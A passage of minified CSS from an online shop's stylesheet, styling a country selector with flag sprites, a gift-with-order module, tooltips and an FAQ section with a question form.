15px}.mcls_country_selector,.mcls_state_selector{-webkit-column-count:3;column-count:3;-webkit-column-gap:0;column-gap:0}}@media (max-width:767px){.mcls_heading2{margin-top:0;margin-bottom:4px;font-size:17px}.mcls_state_selector li,.mcls_country_selector li{padding:6px 0}#mcls_popup > div[class^='col']{padding-left:0;padding-right:0}}@media (max-width:650px){div#mcls_heading{font-size:18px}.mcls_country_selector,.mcls_state_selector{-webkit-column-count:1;column-count:1;-webkit-column-gap:0;column-gap:0}.mcls_lang_selector li{display:block;padding:5px 15px}}@media (min-width:591px){.mcls_resp_toggle{display:none}}@media (max-width:590px){.mcls_resp_toggle{display:block!important;position:absolute;height:43px;line-height:43px;text-align:center;right:50px;cursor:pointer;z-index:1;-webkit-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;transition:0.3s ease-in-out;text-transform:uppercase;font-weight:bold;color:#3b3b3b;font-size:14px;padding:0 10px}#mcls_shippinginfo{margin-top:10px;margin-bottom:5px}div#mcls_shippinginfo img{display:none}.mcls_addresses li{margin-bottom:5px}}@media (min-width:410px) and (max-width:490px){#mcls_heading{font-size:13px!important}.mcls_heading2{font-size:12px!important}}@media (min-width:400px) and (max-width:409px){#mcls_heading{font-size:11px!important}.mcls_heading2{font-size:10px!important}}@media (min-width:360px) and (max-width:399px){#mcls_heading{font-size:13px!important}.mcls_heading2{font-size:12px!important}}@media (max-width:359px){#mcls_heading{font-size:11px!important}.mcls_heading2{font-size:10px!important}}.mcls_canarias_container{position:fixed;width:100%;height:100%;background-color:rgba(255,255,255,0.3);backdrop-filter:blur(3px);top:0;left:0;z-index:999998;display:flex;justify-content:center;align-items:center}.mcls_canarias{display:none;width:100%;max-width:768px;position:fixed;bottom:0;border-radius:32px 32px 0 0;padding:16px 0;background:#fff;box-shadow:0 20px 25px -5px rgb(0 0 0 / 0.1),0 8px 10px -6px rgb(0 0 0 / 0.1)}.mcls_canarias h3{font-size:16px;margin:16px auto;text-align:center}.mcls_canarias > div{text-align:center}.mcls_canarias_btns{display:flex;width:100%;max-width:320px;margin:16px auto;justify-content:center;flex-wrap:wrap;align-items:center;gap:24px}.mcls_link{width:100%;border-radius:16px;background-color:#fff;display:inline-flex;gap:8px;align-items:center;cursor:pointer;padding:8px;box-shadow:0 4px 6px -1px rgb(0 0 0 / 0.1),0 2px 4px -2px rgb(0 0 0 / 0.1);transition:all .3s ease}.mcls_link:hover{box-shadow:0 10px 15px -3px rgb(0 0 0 / 0.1),0 4px 6px -4px rgb(0 0 0 / 0.1)}.mcls_link img{height:24px;width:auto;object-fit:cover;object-position:center;border-radius:8px;border:1px solid #f3f4f6}.flag{display:inline-block;background:url('https://static2.sabinacdn.com/modules/mclocationselector/assets/countries_flag/flags_v2_16.png') no-repeat;overflow:hidden;text-indent:-9999px;text-align:left;width:16px;height:16px}.flag.flag-ad{background-position:-1px -0px}.flag.flag-ae{background-position:-18px -0px}.flag.flag-af{background-position:-35px -0px}.flag.flag-ag{background-position:-52px -0px}.flag.flag-ai{background-position:-69px -0px}.flag.flag-al{background-position:-86px -0px}.flag.flag-am{background-position:-103px -0px}.flag.flag-ao{background-position:-120px -0px}.flag.flag-ar{background-position:-137px -0px}.flag.flag-as{background-position:-154px -0px}.flag.flag-at{background-position:-171px -0px}.flag.flag-au{background-position:-188px -0px}.flag.flag-aw{background-position:-205px -0px}.flag.flag-ax{background-position:-222px -0px}.flag.flag-az{background-position:-1px -17px}.flag.flag-ba{background-position:-18px -17px}.flag.flag-bb{background-position:-35px -17px}.flag.flag-bd{background-position:-52px -17px}.flag.flag-be{background-position:-69px -17px}.flag.flag-bf{background-position:-86px -17px}.flag.flag-bg{background-position:-103px -17px}.flag.flag-bh{background-position:-120px -17px}.flag.flag-bi{background-position:-137px -17px}.flag.flag-bj{background-position:-154px -17px}.flag.flag-bl{background-position:-171px -17px}.flag.flag-bm{background-position:-188px -17px}.flag.flag-bn{background-position:-205px -17px}.flag.flag-bo{background-position:-222px -17px}.flag.flag-br{background-position:-1px -34px}.flag.flag-bs{background-position:-18px -34px}.flag.flag-bt{background-position:-35px -34px}.flag.flag-bw{background-position:-52px -34px}.flag.flag-by{background-position:-69px -34px}.flag.flag-bz{background-position:-86px -34px}.flag.flag-ca{background-position:-103px -34px}.flag.flag-cc{background-position:-120px -34px}.flag.flag-cf{background-position:-137px -34px}.flag.flag-ch{background-position:-154px -34px}.flag.flag-ci{background-position:-171px -34px}.flag.flag-ck{background-position:-188px -34px}.flag.flag-cl{background-position:-205px -34px}.flag.flag-cm{background-position:-222px -34px}.flag.flag-cn{background-position:-1px -51px}.flag.flag-co{background-position:-18px -51px}.flag.flag-cr{background-position:-35px -51px}.flag.flag-cu{background-position:-52px -51px}.flag.flag-cv{background-position:-69px -51px}.flag.flag-cx{background-position:-86px -51px}.flag.flag-cy{background-position:-103px -51px}.flag.flag-cz{background-position:-120px -51px}.flag.flag-de{background-position:-137px -51px}.flag.flag-dj{background-position:-154px -51px}.flag.flag-dk{background-position:-171px -51px}.flag.flag-dm{background-position:-188px -51px}.flag.flag-do{background-position:-205px -51px}.flag.flag-dz{background-position:-222px -51px}.flag.flag-ec{background-position:-1px -68px}.flag.flag-ee{background-position:-18px -68px}.flag.flag-eg{background-position:-35px -68px}.flag.flag-eh{background-position:-52px -68px}.flag.flag-er{background-position:-69px -68px}.flag.flag-es{background-position:-86px -68px}.flag.flag-et{background-position:-103px -68px}.flag.flag-fi{background-position:-120px -68px}.flag.flag-fj{background-position:-137px -68px}.flag.flag-fm{background-position:-154px -68px}.flag.flag-fo{background-position:-171px -68px}.flag.flag-fr{background-position:-188px -68px}.flag.flag-ga{background-position:-205px -68px}.flag.flag-gb{background-position:-222px -68px}.flag.flag-gd{background-position:-1px -85px}.flag.flag-ge{background-position:-18px -85px}.flag.flag-gg{background-position:-35px -85px}.flag.flag-gh{background-position:-52px -85px}.flag.flag-gi{background-position:-69px -85px}.flag.flag-gl{background-position:-86px -85px}.flag.flag-gm{background-position:-103px -85px}.flag.flag-gn{background-position:-120px -85px}.flag.flag-gq{background-position:-137px -85px}.flag.flag-gr{background-position:-154px -85px}.flag.flag-gt{background-position:-171px -85px}.flag.flag-gu{background-position:-188px -85px}.flag.flag-gw{background-position:-205px -85px}.flag.flag-gy{background-position:-222px -85px}.flag.flag-hk{background-position:-1px -102px}.flag.flag-hn{background-position:-18px -102px}.flag.flag-hr{background-position:-35px -102px}.flag.flag-ht{background-position:-52px -102px}.flag.flag-hu{background-position:-69px -102px}.flag.flag-ic{background-position:-86px -102px}.flag.flag-id{background-position:-103px -102px}.flag.flag-ie{background-position:-120px -102px}.flag.flag-il{background-position:-137px -102px}.flag.flag-in{background-position:-154px -102px}.flag.flag-iq{background-position:-171px -102px}.flag.flag-ir{background-position:-188px -102px}.flag.flag-is{background-position:-205px -102px}.flag.flag-it{background-position:-222px -102px}.flag.flag-je{background-position:-1px -119px}.flag.flag-jm{background-position:-18px -119px}.flag.flag-jo{background-position:-35px -119px}.flag.flag-jp{background-position:-52px -119px}.flag.flag-ke{background-position:-69px -119px}.flag.flag-kg{background-position:-86px -119px}.flag.flag-kh{background-position:-103px -119px}.flag.flag-ki{background-position:-120px -119px}.flag.flag-km{background-position:-137px -119px}.flag.flag-kn{background-position:-154px -119px}.flag.flag-kr{background-position:-171px -119px}.flag.flag-kw{background-position:-188px -119px}.flag.flag-ky{background-position:-205px -119px}.flag.flag-kz{background-position:-222px -119px}.flag.flag-la{background-position:-1px -136px}.flag.flag-lb{background-position:-18px -136px}.flag.flag-lc{background-position:-35px -136px}.flag.flag-li{background-position:-52px -136px}.flag.flag-lk{background-position:-69px -136px}.flag.flag-lr{background-position:-86px -136px}.flag.flag-ls{background-position:-103px -136px}.flag.flag-lt{background-position:-120px -136px}.flag.flag-lu{background-position:-137px -136px}.flag.flag-lv{background-position:-154px -136px}.flag.flag-ly{background-position:-171px -136px}.flag.flag-ma{background-position:-188px -136px}.flag.flag-mc{background-position:-205px -136px}.flag.flag-md{background-position:-222px -136px}.flag.flag-me{background-position:-1px -153px}.flag.flag-mg{background-position:-18px -153px}.flag.flag-mh{background-position:-35px -153px}.flag.flag-ml{background-position:-52px -153px}.flag.flag-mm{background-position:-69px -153px}.flag.flag-mn{background-position:-86px -153px}.flag.flag-mo{background-position:-103px -153px}.flag.flag-mp{background-position:-120px -153px}.flag.flag-mq{background-position:-137px -153px}.flag.flag-mr{background-position:-154px -153px}.flag.flag-ms{background-position:-171px -153px}.flag.flag-mt{background-position:-188px -153px}.flag.flag-mu{background-position:-205px -153px}.flag.flag-mv{background-position:-222px -153px}.flag.flag-mw{background-position:-1px -170px}.flag.flag-mx{background-position:-18px -170px}.flag.flag-my{background-position:-35px -170px}.flag.flag-mz{background-position:-52px -170px}.flag.flag-na{background-position:-69px -170px}.flag.flag-ne{background-position:-86px -170px}.flag.flag-nf{background-position:-103px -170px}.flag.flag-ng{background-position:-120px -170px}.flag.flag-ni{background-position:-137px -170px}.flag.flag-nl{background-position:-154px -170px}.flag.flag-no{background-position:-171px -170px}.flag.flag-np{background-position:-188px -170px}.flag.flag-nr{background-position:-205px -170px}.flag.flag-nu{background-position:-222px -170px}.flag.flag-nz{background-position:-1px -187px}.flag.flag-om{background-position:-18px -187px}.flag.flag-pa{background-position:-35px -187px}.flag.flag-pe{background-position:-52px -187px}.flag.flag-pf{background-position:-69px -187px}.flag.flag-pg{background-position:-86px -187px}.flag.flag-ph{background-position:-103px -187px}.flag.flag-pk{background-position:-120px -187px}.flag.flag-pl{background-position:-137px -187px}.flag.flag-pn{background-position:-154px -187px}.flag.flag-pr{background-position:-171px -187px}.flag.flag-ps{background-position:-188px -187px}.flag.flag-pt{background-position:-205px -187px}.flag.flag-pw{background-position:-222px -187px}.flag.flag-py{background-position:-1px -204px}.flag.flag-qa{background-position:-18px -204px}.flag.flag-ro{background-position:-35px -204px}.flag.flag-rs{background-position:-52px -204px}.flag.flag-ru{background-position:-69px -204px}.flag.flag-rw{background-position:-86px -204px}.flag.flag-sa{background-position:-103px -204px}.flag.flag-sb{background-position:-120px -204px}.flag.flag-sc{background-position:-137px -204px}.flag.flag-sd{background-position:-154px -204px}.flag.flag-se{background-position:-171px -204px}.flag.flag-sg{background-position:-188px -204px}.flag.flag-si{background-position:-205px -204px}.flag.flag-sk{background-position:-222px -204px}.flag.flag-sl{background-position:-1px -221px}.flag.flag-sm{background-position:-18px -221px}.flag.flag-sn{background-position:-35px -221px}.flag.flag-so{background-position:-52px -221px}.flag.flag-sr{background-position:-69px -221px}.flag.flag-st{background-position:-86px -221px}.flag.flag-sv{background-position:-103px -221px}.flag.flag-sy{background-position:-120px -221px}.flag.flag-sz{background-position:-137px -221px}.flag.flag-tc{background-position:-154px -221px}.flag.flag-td{background-position:-171px -221px}.flag.flag-tg{background-position:-188px -221px}.flag.flag-th{background-position:-205px -221px}.flag.flag-tj{background-position:-222px -221px}.flag.flag-tk{background-position:-1px -238px}.flag.flag-tm{background-position:-18px -238px}.flag.flag-tn{background-position:-35px -238px}.flag.flag-to{background-position:-52px -238px}.flag.flag-tr{background-position:-69px -238px}.flag.flag-tt{background-position:-86px -238px}.flag.flag-tv{background-position:-103px -238px}.flag.flag-tw{background-position:-120px -238px}.flag.flag-tz{background-position:-137px -238px}.flag.flag-ua{background-position:-154px -238px}.flag.flag-ug{background-position:-171px -238px}.flag.flag-us{background-position:-188px -238px}.flag.flag-uy{background-position:-205px -238px}.flag.flag-uz{background-position:-222px -238px}.flag.flag-va{background-position:-1px -255px}.flag.flag-ve{background-position:-18px -255px}.flag.flag-vg{background-position:-35px -255px}.flag.flag-vi{background-position:-52px -255px}.flag.flag-vn{background-position:-69px -255px}.flag.flag-vu{background-position:-86px -255px}.flag.flag-ws{background-position:-103px -255px}.flag.flag-ye{background-position:-120px -255px}.flag.flag-za{background-position:-137px -255px}.flag.flag-zm{background-position:-154px -255px}.flag.flag-zw{background-position:-171px -255px}#module-giftonordermodule-all_giftonorder #product_list>LI{min-height:130px}#giftonordercart table{text-align:center;margin-left:100px}.row #giftonordercart table{margin-left:0}#giftonordercart table .olea_product{padding-left:30px}#giftonordercart table p{padding-bottom:10px}#giftonordercart table .olea_conditions a{font-style:italic}.giftonorder_productgifts{border-top:1px solid #CCCCCC;margin-top:20px;padding-top:10px;display:inline-block;width:100%}.giftonorder_productgifts label{font-size:12px;font-weight:700}.giftonorder_productgifts select{border:1px solid #CDCDCD;width:120px}.giftonorder_productgifts img{float:left}.giftonorder_productgifts .goo_preselectinfo{padding-bottom:5px;margin-left:-12px}.giftonorder_productgifts .strike{text-decoration:line-through;color:red}#block_giftonorder p{padding-bottom:0;font-weight:bold;text-align:right}#block_giftonorder ul>h5{font-size:12px;padding-top:10px;text-align:center}#block_giftonorder p.title_block,#block_giftonorder h4{padding:6px 11px;text-align:left}#block_giftonorder .products li{padding:15px 0;border:none}#block_giftonorder li .s_title_block,#block_giftonorder li h5{padding:0 0 3px 0;font-size:12px;text-align:left}#block_giftonorder .products li a{padding:0;background:none}#block_giftonorder li.product_image{padding-right:10px;padding-bottom:0;width:62px}#order #gift_div{display:none}#order #gift_div label,#order #gift_div textarea{display:block;width:100%;margin:1em 0}#giftonorderchooserlist{overflow:auto;clear:both}.giftonorderchooser{clear:both;padding:0.7em;margin:0 0.7em 2em;border-top:2px solid #bdc2c9;height:auto}.row .giftonorderchooser{padding:0;margin:0}.giftonorderchooser ul{overflow2:hidden;list-style-type:none;margin-top:0.7em}.giftonorderchooser ul legend{overflow2:hidden}.giftonorderchooser ul li{overflow:hidden;margin:0.7em;display:block;clear:none;float:left;width:110px;text-align:center}.row .giftonorderchooser ul li{width:auto;margin:0}.giftonorderchooser ul li a{display:block;text-decoration:none}.giftonorderchooser ul li a:hover{text-decoration:none}.giftonorderchooser ul li a img{display:block;margin:auto;border:2px solid transparent}.giftonorderchooser ul li.selected a img{border:2px solid red}.cluetip-gift_product{text-align:left;background-color:white;padding:10px;border:1px solid gray;background:#F1F2F4 repeat-x scroll left bottom;opacity:0.95}.cluetip-gift_product #cluetip-close{text-align:right;float:right}.cluetip-gift_product h4{float:left;font-size:1.6em;margin-bottom:5px;width:100%}.cluetip-gift_product a{float:left;margin-top:2px}.cluetip-gift_product p.description{float:left;width:90%;margin-left:15px}.cluetip-gift_product div.prices{float:left;width:100%;text-align:right}[id^=module-giftonordermodule] #product_list li{padding:0 25px}[id^=module-giftonordermodule] .product-block .name{position:relative;top:0;color:#000;font-size:14px;font-family:"Hind",sans-serif;font-weight:600;text-decoration:none;overflow:hidden;display:inline-block;vertical-align:top;line-height:16px;margin-top:8px}[id^=module-giftonordermodule] .product-block .product_desc{margin-top:14px;display:block;font-size:12px;color:#1c1c1c}[id^=module-giftonordermodule] .product-block .product_desc strong{font-weight:600!important}ul.goo_prodlist li label{display:flex;justify-content:center;align-items:center}span.goo_prodtext{display:inline-block;flex:1;max-width:calc( 100% - 99px )}ul.goo_prodlist li input{display:none}ul.goo_prodlist li .goo_image_container{border:0 solid transparent;margin-right:10px;margin-bottom:10px;padding:0}ul.goo_prodlist li img{max-width:75px}.goo_header{margin-bottom:10px;color:#ff938a;font-weight:700}.goo_brand{color:black;font-weight:700;padding-bottom:3px;font-size:11px}.goo_name{line-height:1.1!important;float:none;font-family:"Hind",sans-serif;font-size:12px;color:#000;max-height:32px;overflow:hidden;display:block;padding-top:5px;text-transform:uppercase;font-weight:600}.goo_desc{text-transform:uppercase;font-size:10px;padding-right:5px;color:#000;font-weight:500;position:relative;top:4px}div#giftsheader{background-color:#212121;padding-top:35px;padding-bottom:27px;margin-left:-30px;margin-right:-30px}div#giftsheader h1{margin:0;text-align:center;color:white;font-weight:600;font-size:30px;letter-spacing:4px;margin-bottom:5px}[id^=module-giftonordermodule] div#breadcrumb{display:none}[id^=module-giftonordermodule] h2{font-size:20px;text-align:center}[id^=module-giftonordermodule] h3.bottom_gift_title{text-align:center;font-size:15px;letter-spacing:1.7px;margin-top:40px}[id^=module-giftonordermodule] .subtext{text-align:center;margin:25px 0;color:black}[id^=module-giftonordermodule] hr{clear:both;border-top:1px dotted #c1c1c1;margin-bottom:40px}[id^=module-giftonordermodule] .subtext em{font-weight:600;text-transform:uppercase;margin:15px 0;display:block}@media (min-width:992px) and (max-width:1499px){[id^=module-giftonordermodule] #product_list li:nth-child(4n-3){clear:both}}@media (min-width:768px) and (max-width:991px){[id^=module-giftonordermodule] #product_list li:nth-child(3n-2){clear:both}}@media (max-width:767px){[id^=module-giftonordermodule] #product_list li:nth-child(2n-1){clear:both}}.stocks_last_notif{font-size:10px;margin-top:-10px;color:#1c1c1c}h2.top-tittle-gift{background-color:#f5f5f5;padding:22px 0 22px 0;margin-top:0;margin-bottom:0;margin-left:-30px;margin-right:-30px}.gift-flex-container{display:flex;flex-wrap:wrap}.gift-img-center{text-align:center}div.gift-content-block{text-align:center !important}.giftonorder_productgifts{border:none;margin-top:0;padding-top:0;margin-bottom:0 !important}.giftonorder_productgifts .goo_header{margin-bottom:20px;color:#000;font-weight:600;line-height:15px}.giftonorder_productgifts .goo_prodlist li:last-child label{margin-bottom:0}.giftonorder_productgifts .goo_prodlist .goo_brand{display:none}.giftonorder_productgifts .goo_prodlist .goo_name,.giftonorder_productgifts .goo_prodlist .goo_desc{padding-left:100px;font-size:13px}.giftonorder_productgifts .goo_prodlist .goo_name{text-transform:capitalize;margin-bottom:5px;max-height:none}.giftonorder_productgifts .goo_prodlist .goo_name:before{margin-right:5px;content:'\f086';font-family:"fontello";font-style:normal;font-weight:normal}.giftonorder_productgifts .goo_prodlist .goo_desc{font-weight:400;font-style:italic}.giftonorder_productgifts .goo_prodlist .goo_image_container:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.04)}.giftonorder_productgifts .goo_prodlist .goo_image_container{position:absolute;margin-right:0;margin-bottom:0;height:100%;left:0;background-color:white}.giftonorder_productgifts .goo_prodlist .goo_image_container img{margin-left:0;max-width:100%;padding-bottom:0;margin-top:-50%;top:50%;position:relative}.giftonorder_productgifts .goo_prodlist .goo_prodtext{position:relative;margin-top:-20px}.giftonorder_productgifts .goo_prodlist label{background-color:#fafafa;position:relative;min-height:135px}@media (max-width:599px){.giftonorder_productgifts .goo_prodlist .goo_name,.giftonorder_productgifts .goo_prodlist .goo_desc{padding-left:90px;font-size:11px}.giftonorder_productgifts .goo_prodlist .goo_prodtext{margin-top:-10px}}ul.trybuy_confidence{display:flex;clear:both;justify-content:center}ul.trybuy_confidence li{max-width:290px;text-align:center;margin:0 30px 30px;font-size:13px;color:black}@media (min-width:768px) and (max-width:991px){ul.trybuy_confidence li{margin:0 15px 30px}}@media (max-width:767px){ul.trybuy_confidence{flex-direction:column;align-items:center}}#cluetip-close img{border:0}#cluetip-title{overflow:hidden}#cluetip-title #cluetip-close{float:right;position:relative}#cluetip-waitimage{width:43px;height:11px;position:absolute;background-image:url('https://static3.sabinacdn.com/js/jquery/plugins/cluetip/../../../../img/loader.gif')}.cluetip-arrows{display:none;position:absolute;top:0;left:-11px;height:22px;width:11px;background-repeat:no-repeat;background-position:0 0}#cluetip-extra{display:none}.cluetip-default{background-color:transparent}.cluetip-default #cluetip-outer{border:2px solid #ccc;position:relative;background-color:#fff}.cluetip-default h3#cluetip-title{margin:0 0 5px;padding:2px 5px;font-size:12px;font-weight:normal;background-color:#ccc;color:#333}.cluetip-default #cluetip-inner{padding:0 5px 5px;display:inline-block}.cluetip-default div#cluetip-close{text-align:right;margin:0 5px 5px;color:#900}.cluetip-rounded #cluetip-title,.cluetip-rounded #cluetip-inner{zoom:1}.title-h2{border-bottom:1px solid #DFE4E8;color:#569900;margin-bottom:20px;margin-top:5px;padding-bottom:10px;padding-left:10px;background:none;font-size:18px;font-weight:normal}.faqItem strong{color:#ff938a;cursor:pointer;font-size:14px;font-weight:600}.main-text-box p{font-size:12px;line-height:1.4em;margin-bottom:15px!important;padding-bottom:0!important;color:#666666}.border-block-faq{margin-top:10px;margin-bottom:50px}.clear{clear:both}.b-tab{overflow:hidden;padding:0 0 15px;background:url(https://static2.sabinacdn.com/themes/pf_newfashionstore/css/modules/blockfaq/views/../img/bg-grey-dot.gif) 0 25px repeat-x;margin-top:15px}.b-tab ul{margin:0 0 0 22px}.b-tab li{display:block;font-weight:700;float:left;margin:0 3px 0 0;border:1px solid #dad4d4}.b-tab li a{text-decoration:none;display:block;padding:4px 10px 7px;background:#ebeceb;color:#666666}.b-tab li.current a,.b-tab li.current a:hover{background:#fff;cursor:auto;color:#49AF17;text-decoration:none}.b-tab li a:hover{text-decoration:underline}.b-tab li.current{border-bottom:1px solid #fff}.b-search-friends{height:auto;overflow:hidden;padding:0 10px 30px 10px}.b-search-friends fieldset{border:medium none}.b-search-friends input{border:0 none;float:right;margin-left:0}.b-search-friends input.txt{width:131px;padding-left:5px;padding-right:5px;height:28px;font-size:11px;color:#666666;border:1px solid #dad4d4;border-right:none;margin-left:0}.b-search-friends fieldset{border:none}.search-result-item{font-size:14px}.clear-search-shoppers{float:right;margin:7px 10px;text-decoration:underline !important}.filter-by-cat-result-item{color:#666;font-size:16px;line-height:1.3em}.category-faq-color{color:#2580C7}.answBox .answInf b{color:#428B01}.answBox .answInf strong{color:#CC5500}.answBox .answInf span{color:#CCCCCC;padding:0 5px}.answBox .answInf{padding:0 0 7px}.item-questions{border-bottom:1px solid #E4E4E4;margin-bottom:20px}.answBox-question{font-family:Tahoma,Arial,sans-serif;font-size:14px;color:rgb(51,51,51)}.answBox-response{margin:20px 0 10px 30px}#add-question-form{margin-top:20px;padding:5px;border:1px solid #C4C4C4;display:none}#add-question-form .title-rev{border-bottom:1px solid #C4C4C4;color:#2580C7;font-size:16px;font-weight:bold;padding:5px 10px}#add-question-form table{margin-top:10px;width:100%}#add-question-form .form-left{font-size:12px;font-weight:bold;padding:0 10px;width:30%;line-height:2.5em}#add-question-form .form-right{width:70%}.no-registered{margin:10px 10px 10px 150px;font-weight:bold}#succes-question-faq{display:none;border:1px solid #4DA400;color:#4DA400;font-size:12px;padding:10px;text-align:center;margin-top:10px}.error_testimonials_form{background-color:#FFFCE7}.inpCaptchaReview{font-size:13px;margin-left:10px;margin-top:2px;min-height:18px}.float-left{float:left}.float-right{float:right}.clr{clear:both;display:block;font-size:0;line-height:0;overflow:hidden}.margin-top-5{margin-top:5px}.clear{clear:both}.float-left-table16{float:left}.sortTools16{padding:7px 0 32px!important}.blockmanufacturer16-footer td{padding:0 2px!important}.blockmanufacturer16-footer h4{background:none repeat scroll 0 0 #383838;margin:5px!important}.blockmanufacturer16-footer li,.blockmanufacturer16 li{padding:7px 5px}.blockmanufacturer16-footer .search-blog{width:140px!important}.blockmanufacturer16 td{padding:0 2px!important}.b-tab-16{padding:4px 10px 2px!important}.title-faq-category{color:#1c1c1c;font-weight:bold;margin-bottom:30px;margin-top:30px;padding:0!important}.filter-category-color{color:#666666}.text-decoration-underline{text-decoration:underline}.search-input-height-15{height:16px}.button-ask-a-question{display:inline-block;margin-left:20px;vertical-align:middle}.button-hide-form{float:right!important;margin-bottom:0!important}.input-question-form{margin-left:0;width:80%}.textarea-question-form{margin-left:0;width:80%;height:120px}.button-ask-a-question-form{margin:5px auto 0}.text-align-center{text-align:center}.font-weight-bold{font-weight:bold}.block-all-faq-items-button{margin-top:10px;text-align:center}.block-no-faq-items{padding:10px}.block-no-faq-items-home{padding:10px;text-align:center}.block-no-faq-items-footer{padding:10px;color:black}.block-faq-footer{margin:5px;width:193px}.block-footer-h4{border:1px solid white}.block-footer-content-faq{background:white}.block-footer-content-faq-a{color:black}#body-add-faq-form{padding:10px}#body-add-faq-form label ,#body-add-faq-form .label-span{font-size:14px;font-weight:bold;margin:12px 0 4px;color:#666;display:inline-block;text-align:left}#body-add-faq-form input{padding:0 5px;height:28px;width:100% !important;min-width:100% !important;border:1px solid #ccc;background:#fff}#body-add-faq-form .form-control{cursor:not-allowed;border-radius:0;color:#9c9b9b;display:block;font-size:13px;line-height:1.42857;vertical-align:middle;width:100%;font-weight:500}#body-add-faq-form .cursor-active{cursor:auto!important;color:#666!important}#body-add-faq-form textarea{padding:5px;height:160px;width:100% !important;min-width:100% !important;border:1px solid #ccc;background:#fff}#body-add-faq-form input#inpCaptchaReview,#body-add-faq-form input#inpCaptchaAbuse{min-width:20% !important;width:20% !important}#body-add-faq-form .required{color:red}#body-add-faq-form .avatar-guid{font-size:11px;margin-top:5px}#footer-add-faq-form-faq{text-align:center;padding:10px 0}#footer-add-faq-form-faq .btn-success,.spr-storereview-footer .btn-success{background-color:#46a74e;border-color:#3e9546;color:#fff}#footer-add-faq-form-faq .btn-success:hover,#footer-add-faq-form-faq .btn-success:focus,#footer-add-faq-form-faq .btn-success:active,#footer-add-faq-form-faq .btn-success.active,.btn-custom{-moz-user-select:none;border:1px solid transparent;border-radius:0;cursor:pointer;display:inline-block;font-size:13px;font-weight:normal;line-height:1.42857;margin-bottom:0;padding:6px 12px;text-align:center;vertical-align:middle;white-space:nowrap}.btn-primary-blockfaq{background-color:#ff9389 !important;border-color:#ff9389 !important;color:#fff !important}.btn-success-custom,.btn-success-custom:hover,.btn-success-custom:focus{background-color:#46a74e;border-color:#3e9546;color:#fff}.errorTxtAdd{color:red;font-size:12px;padding:3px 0}.error-current-input{background-color:#ffeeee !important}.error-label{color:red!important}#blockfaq_block_left li a,#blockfaq_block_right li a{padding:0!important}.faqAnsw a{text-decoration:underline}.faqAnsw{margin-bottom:35px}.border-block-faq form{display:inline-block;vertical-align:middle}.faqheadertools{display:inline-block;float:right}.faqheadertools .button_mini{border:1px solid #a9a9a9;background-color:#a9a9a9;color:white;font-weight:800;height:32px;padding:0 15px;float:left}body#module-blockfaq-faq div#center_column{padding:0}body#module-blockfaq-faq div#center_column .stripeheader.stripepadding{margin-bottom:0}.border-block-faq{margin-top:0}.faqQuestions{max-width:1200px;width:100%;margin:0 auto}.faqSearch{width:100%;background:#ececec;height:100px;display:flex;justify-content:center;align-items:center}.faqSearch .faqheadertools{max-width:1200px;margin:0 auto;width:100%;margin:0 15px}.faqSearch .faqheadertools form{width:100%}.faqheadertools input.txt{border-radius:5px;border:none;font-size:14px;width:100%;height:50px;color:#383838;padding-left:42px}.faqheadertools input.txt::placeholder{color:black;font-size:14px;font-weight:500}.faqheadertools .icon{position:absolute;margin-left:15px;margin-top:15px;z-index:1;color:#767676}.faqResults{max-width:1200px;margin:0 auto}.faqNewSearch{margin:0 auto;max-width:1200px;display:flex;justify-content:center}.main-text-box p{font-size:14px;line-height:25px;margin-bottom:15px !important;padding-bottom:0 !important;color:#1c1c1c;margin-right:57px}#module-blockfaq-faq .faqItem strong{color:#000;font-size:16px;line-height:28px}.faqQuestions table,.faqQuestions td ,.faqQuestions th{border:1px solid #e1e1e1;vertical-align:top}.faqQuestions td p{margin:15px}.faqQuestions table td:first-child{width:33%}.faqQuestions table td:nth-child(2){width:66%}@media screen and (max-width:1200px){.faqResults h3{margin:0 16px}}@media (max-width:991px){.faqQuestions table{margin-right:27px}.main-text-box p{margin-right:25px}.faqQuestions{margin:0 15px}}@media (max-width:1265px){.faqAnsw{margin-right:2px}}@media (min-width:992px) and (max-width:1265px){.faqQuestions table{margin-right:55px}.faqQuestions{margin:0 29px}.faqheadertools{margin-left:30px !important;margin-right:30px !important}}.pstb-wrp .visible-xs,.pstb-wrp .visible-sm,.pstb-wrp .visible-md,.pstb-wrp .visible-lg{display:none !important}.pstb-wrp .visible-xs-block,.pstb-wrp .visible-xs-inline,.pstb-wrp .visible-xs-inline-block,.pstb-wrp .visible-sm-block,.pstb-wrp .visible-sm-inline,.pstb-wrp .visible-sm-inline-block,.pstb-wrp .visible-md-block,.pstb-wrp .visible-md-inline,.pstb-wrp .visible-md-inline-block,.pstb-wrp .visible-lg-block,.pstb-wrp .visible-lg-inline,.pstb-wrp .visible-lg-inline-block{display:none !important}@media (max-width:767px){.pstb-wrp .visible-xs{display:block !important}.pstb-wrp table.visible-xs{display:table}.pstb-wrp tr.visible-xs{display:table-row !important}.pstb-wrp th.visible-xs,.pstb-wrp td.visible-xs{display:table-cell !important}}@media (max-width:767px){.pstb-wrp .visible-xs-block{display:block !important}}@media (max-width:767px){.pstb-wrp .visible-xs-inline{display:inline !important}}@media (max-width:767px){.pstb-wrp .visible-xs-inline-block{display:inline-block !important}}@media (min-width:768px) and (max-width:991px){.pstb-wrp .visible-sm{display:block !important}.pstb-wrp table.visible-sm{display:table}.pstb-wrp tr.visible-sm{display:table-row !important}.pstb-wrp th.visible-sm,.pstb-wrp td.visible-sm{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.pstb-wrp .visible-sm-block{display:block !important}}@media (min-width:768px) and (max-width:991px){.pstb-wrp .visible-sm-inline{display:inline !important}}@media (min-width:768px) and (max-width:991px){.pstb-wrp .visible-sm-inline-block{display:inline-block !important}}@media (min-width:992px) and (max-width:1199px){.pstb-wrp .visible-md{display:block !important}.pstb-wrp table.visible-md{display:table}.pstb-wrp tr.visible-md{display:table-row !important}.pstb-wrp th.visible-md,.pstb-wrp td.visible-md{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.pstb-wrp .visible-md-block{display:block !important}}@media (min-width:992px) and (max-width:1199px){.pstb-wrp .visible-md-inline{display:inline !important}}@media (min-width:992px) and (max-width:1199px){.pstb-wrp .visible-md-inline-block{display:inline-block !important}}@media (min-width:1200px){.pstb-wrp .visible-lg{display:block !important}.pstb-wrp table.visible-lg{display:table}.pstb-wrp tr.visible-lg{display:table-row !important}.pstb-wrp th.visible-lg,.pstb-wrp td.visible-lg{display:table-cell !important}}@media (min-width:1200px){.pstb-wrp .visible-lg-block{display:block !important}}@media (min-width:1200px){.pstb-wrp 